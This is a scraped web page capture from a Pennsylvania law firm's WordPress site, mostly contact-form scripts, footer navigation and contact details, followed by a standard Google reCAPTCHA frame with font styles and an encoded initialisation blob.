chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_3').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://henrybeaver.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_3').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
          </div>

        
          <a class="sidebar-assistance-link" href="https://henrybeaver.com/contact/">
            <div class="sidebar-assistance-box" style="background-image:url(https://henrybeaver.com/wp-content/uploads/2022/07/SidebarCTA.jpg)">
              <div class="sidebar-assistance-content">
                <h3 class="white">Looking for Top Notch Legal Services?</h3>
                <div class="consult-btn-container">
                  <div class="consult-btn consult-btn-white-lt-blue">
                    <div class="btn-text">Schedule a consultation</div>
                  </div>
                  <div class="btn-flair"><div class="dot"></div><div class="line"></div></div>
              </div>
            </div>
          </a>
        


        <div id="sidebarWidgetContainer">
                  </div>

      </div>

    </div>
  </div>
</div>

<footer id="siteFooter" class="blue-bg">
  
  <div id="footerContentSection">
    <div id="footerContentContainer" class="container">
      <div id="footerContentContent" class="row">

        <div id="footerLogo" class="col-12 col-lg-3">
          <a href="https://henrybeaver.com">
						<img src="https://henrybeaver.com/wp-content/uploads/2022/06/HB-Logo.png" alt="Henry & Beaver Attorneys At Law" />
					</a>
				</div>
        <div class="footer-menu-section col-lg-9 col-12">
          <div id="footerContactSection">
						<div class="footer-phone-container">
														<a href="tel:7172743644" class="libre-franklin bold white"><i class="fa-solid fa-phone lt-blue"></i> Call Today! (717) 274-3644</a>
						</div>
            <div class="footer-address-container">
              <a href="https://www.google.com/maps/dir//Henry+%26+Beaver,+LLP,+937+Willow+St,+Lebanon,+PA+17046/@40.3405923,-76.4300379,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x89c602ebd163c87d:0xc42eede25369d51d!2m2!1d-76.4278237!2d40.3405924" class="libre-franklin white"><i class="fa-solid fa-location-dot lt-blue"></i> 937 Willow Street, P.O. Box 1140, Lebanon, PA 17046</a>
            </div>
            <div class="footer-social-container">
  						<div class="footer-social-icons">
                <div class="footer-social-icon">
    							<a href="https://www.facebook.com/HenryBeaverLLPLebanon" target="_blank">
    								<i class="fa-brands fa-facebook-f lt-blue"></i>
    							</a>
                </div>
                <div class="footer-social-icon">
    							<a href="https://www.linkedin.com/company/henry-&-beaver-llp./" target="_blank">
    								<i class="fa-brands fa-linkedin-in lt-blue"></i>
    							</a>
                </div>
  						</div>
            </div>
          </div>
          <div class="footer-menu-container">
            <ul id="menu-footer-primary-menu" class="footer-primary-menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://henrybeaver.com/about/">About</a></li>
<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-556"><a href="https://henrybeaver.com/practice-areas/">Practice Areas</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://henrybeaver.com/attorney-profiles/">Attorney Profiles</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://henrybeaver.com/blog/">Blog</a></li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://henrybeaver.com/contact/">Contact</a></li>
<li id="menu-item-559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-559"><a href="#">Schedule a Consultation</a></li>
</ul>          </div>
          <div id="footerLegalSection">
            <div id="footerLegalContainer">
              <div id="footerLegalContent">
                <ul id="footerLegalLinks">
  <li>&copy; 2025 , Henry & Beaver &trade; Attorneys at Law. All Rights Reserved.<span class="lt-blue" style="margin-left: .5rem;">Website by <a href="https://rodamarketing.com/" target="_blank" rel="nofollow, noref" class="lt-blue">RODA marketing</a>.</span><li><a href="/sitemap.xml" target="">Sitemap</a></li><li><a href="https://henrybeaver.com/privacy-policy-terms/" target="">Privacy Policy</a></li></ul>
              </div>
            </div>
        </div>

      </div>
    </div>
  </div>


  </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/RodaMarketing\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='gform_basic-css' href='https://henrybeaver.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.21' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://henrybeaver.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.21' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://henrybeaver.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.21' type='text/css' media='all' />
<script type="text/javascript" src="https://henrybeaver.com/wp-content/plugins/all-in-one-wp-security-and-firewall/js/remove-weak-pw.js?ver=5.4.4" id="remove-weak-pw-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js?ver=6.8.3" id="popper_js-js"></script>
<script type="text/javascript" src="https://henrybeaver.com/wp-content/themes/RodaMarketing/js/bootstrap.min.js?ver=6.8.3" id="bootstrap_js_min-js"></script>
<script type="text/javascript" src="https://henrybeaver.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://henrybeaver.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://henrybeaver.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://henrybeaver.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://henrybeaver.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.21" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/henrybeaver.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/henrybeaver.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/henrybeaver.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"3fa6857077207e928b57482a5d7b1fc6","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://henrybeaver.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.21" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://henrybeaver.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.21" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://henrybeaver.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.21" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://henrybeaver.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://henrybeaver.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"3fa6857077207e928b57482a5d7b1fc6"},"ajax":{"ajaxurl":"https:\/\/henrybeaver.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"43ae151ef6","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/henrybeaver.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"79388e62a8"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://henrybeaver.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=ea8a466a3fdf642558f016efd46a6aff" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_3_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</footer>

</div> <!-- closing site #page tag -->
</body> <!-- closing site body tag -->
</html> <!-- closing site html tag -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfx_soiAAAAABsItJAcCSD5xibHp9nKCMkje1II&co=aHR0cHM6Ly9oZW5yeWJlYXZlci5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=rfppel5cqe04
body_size: 45722
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="d3T0CSsRQPtQhZBqNf1UGA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="d3T0CSsRQPtQhZBqNf1UGA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="d3T0CSsRQPtQhZBqNf1UGA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ok4/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuKHE9eShtLChtLnBmPUssTj80MDI6MCkpLFYoMCxtLG0uUyksbS51KS5wdXNoKFtxVSxxLE4/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22al8gwp/CpMOmC8Kuf8KJW2saw6DCjyUhHBY/worCmQzDqMKiw7TDhX7ChMOMOTbCk8KiDMKzwpTCjEhte8KzM8ORc8KVCsOrw53Cjk/CtsKrRmUAwpxXG8OAGlkDCsKOF8Olw6TDnsK4w5HCkMOcI8KAUx9fw7jCgsK4w6Z8wpTDt1bCksOrwqHCg0nCmSTDqkwkw4TCsVV6w6LChQzDlVBPwrfDtFPDqMOIW1PCk8Onwqd4ZcKpNEcPAsKQw4hZw43DicKVw5bCkR84YcOkw5jDoMK9wrx1wrI/RMK7TEvDv2LDncKjwo/CisKEwrJFwrTDmmHCoCnCrsKgw4BreG9Ye2jCom7CiCHCv8K5wozDo8OfHsOuZMO9wokHPsK/wpBLw7ZBwoBOwrVkO8Ozw7DCtiHClMK3f3cXAcKhwpbDtCBDwoNgQ8KnAsOnTCLCgXRpPlPCug1bw5YURMKKE8KDw4TDjW3ClRzDkMK7ecO4wpTCpW/Co1LCsEPCliRaKsKswqHCnCU7wq9fw6zCuXNADVQkBA0ywrjDozbDtsOjSh7Cg8OQWBdxwqw9wqNWwpFgwr3DpFIJw7LDjyXCn8OvH2/CsC4fwrbClDgZOUTCrDA+cMOEUmLCgHEOw77DqsKkwpcndVbCml0LM8KdP8OvwoTDoArCuFDDmcOMRMKcw4bCscO7w7VfMR/[base64]/CkC3Dmlp2w6BRI8KIw73Dn8OSw4JpWMOnw6fCg0LCnk4+Q2Q9w7FnAl7CvsK9w7FrGChIcksdwpt6w6YAAcKJHC9VwrQCw7tiYhDDvMOxwqJvw4TDjk10XsOrbH1/SsOFw7/DvsOuGcKdGcOzecKww60bNnZOwoJ4IXHCnT7CrcKhw64GwqcqwqscG07CpsKpdxYzwrbDmsKCwokLwr3DjsOHw65XbQ4Zw5gCw5LCj8KtasOBwpdxccK8w6lhOcOIw7RwLj3Clm/Cuy7CvsKSS8O5w57DgSx2w4YXw40+wrdow61Mw6d2wqUHwpDCgQDCgjPCoADCjmViwotxeMKawoJkEyhdEQgCw5NtwqcfwrHCn0dqcsK0TcKkQ8OXw4bDm2RPHsOiwrvCtsK3w5rCi8K9w6DDg2FQwpAVDgbCpsK/w7JJN8KgQWVMwoI5ZcOcwpHClmsmwqXCvWnDocOww6kZHiPDmMKxwp8QWjnDs8OKGsOEd8OVw4MEw5IXNx3DocO1PsOgHMOCLG7Dngtvw7PCncOhPH/Cg2XCigNrw5rCpgQ3H8OKZMO9wqnClnUCwrHDqW/Dg17Ci1vDp1rChz7DqsKSwpQyBMKldyPDnijCk8OKc8OxD1nDk0rCnEvDhzTDn8OvAhtHwp13w5TDk8KBw4TDpV/Cl8O5wrrCr8KgUifClwfDjcOIecKZX8OCfMKYIMKzw5DDnMO3w6hvQGrCiiPChMOtbsKUwqvCosO3PgQVacOUw5BwbS8vwqpeLg7CrcO0OcK/wqk0dsKJwrIIw6/DuMK8w5nDpcOrw6PCq8KUQmjCtCEdwq/DijnCqj/[base64]/Cu8K/CELClWzCjsKOw59yw4HDq8KURcK/[base64]/[base64]/DsW9MwqRLN1w9bmIHwos2wpjCm1t4JcKbw4V8XMKcw6HCpMOkwpLDiy52wqQ0w5EGw5l8ahHDvRM8CsKAwrXDjCLDtRVHDmHCnsOVP8Oow77DrijChWZKw68zwq/CuCbDnjvCscOgD8Ogwp47CFTCs8OHM8K/[base64]/wqJDworDkEFdwo/DsMOTwr5sBMOGSMKmwr1vwpHDnMKiAcKSLyYZw5IHwp3Cn8KvHMKLwpnCm8KGwq/CnQQkB8Kfw6A+USNBwo3CmD/DmwTCj8KXV2rCugnDl8KPUzkUWTsPWMKiw5d9wrdQDA7DmUJuw4zCsAhlwoLCmw/DisOjejJBwqMyXCshw45MO8KNfMK/w4xsXcOWMnnDrA9QaQTDlsO0FcO2cFYTUiTDvcOXOWjCsWbDi1nDjHpnwprDi8OpZsOYw5XDhsOJw4vCg1Ysw7/[base64]/w5FtPcKrwpkxeVghw7gDwqZ4w5jCqTzCr8KpFC57w5c/w4Fcwo4bw4cGZcKieMO9acOlwot9w4wTwo7Cp3hKw5Evw6zCiyDChz40Wg8+w7R0PsKNwqXCu8OiwpvDr8K0w7Rnwplsw40uw7MSw6TCtXDCkMK+A8KpS1djUMKmwotHb8OdKFVAZcKRXwXCtE8Bwod9E8O/DGTDogzChsOjQsODw7HCpmjDrTDDnQFiEcOxw5XDnGpbQFvCkcKuM8Kjw6Yuw6Vdw4LCncKNI3EZDTp/B8KOHMO6H8OubsO4UmlCEz5owpwWPMKERsKsbcOlw4jDqMOqw711wo3ClT4Hw6w5w7DCuMKCIsKpEVI/[base64]/w4rDpDXDm28lwoBSwp5uaMK+wqzDmcOHFhdveGHDmxhvw6rDtMKEw7onYmXDqBc7w61yQcOqwpvCoDIFw7U0BsOXwrApw4d3Uw8SwoM5MTE5IQvCksOlw4A/w7nCunpCW8Ksa8Kmw6RpKjrDnj4sw4JxKMOywrBIAUfDo8O3wqQKVlsewqzCmnYzAn0Awo06UMK7cMOVNGBDTcOgOxHDnXPCuAo1HQl5dMONw7/DtH9pw7k+H0ktwpNIbEfCuQzCmcOWNEx4bMKKKcOcwoUbwo7ClsOzX0RUwprCmWt+wpleJcOVazETaQ0UZsKgw57DqMOmwoXCi8O8w5JYwplaTRXDocKWcEvClStGwr99LMKcwrbCi8KOw5fDjsOpw75ywpQGwqrCnMKmL8K/wpzDtQ85RlTDncOzwo5Bwoog